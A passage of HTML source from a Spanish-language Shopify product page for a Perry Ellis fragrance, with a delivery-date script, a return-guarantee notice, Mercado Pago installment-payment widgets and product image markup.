      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <p
                class="product__text"
                style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                
              >⏰<strong> Garantia de devolucion por 72hrs   </strong></p><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Garantia de devolucion por 72hrs                                     Si no te encanta y está en perfectas condiciones, cámbialo por otro dentro de las primeras 72 horas que recibes tu pedido.</p><div id="shopify-block-AbHhORUorMWg3dkV2R__mercado_pago_banner_tooltips_credits_jfJctm" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=perfumara-oficial.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<a href="/products/tendencia-perry-ellis-platinum-label" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18300364357858__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18300364357858__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=550 550w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=1100 1100w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=1445 1445w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=1680 1680w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=2048 2048w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=2200 2200w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=2890 2890w,//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34919087177954"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908556099810"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908556067042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908556034274"
  >
<img
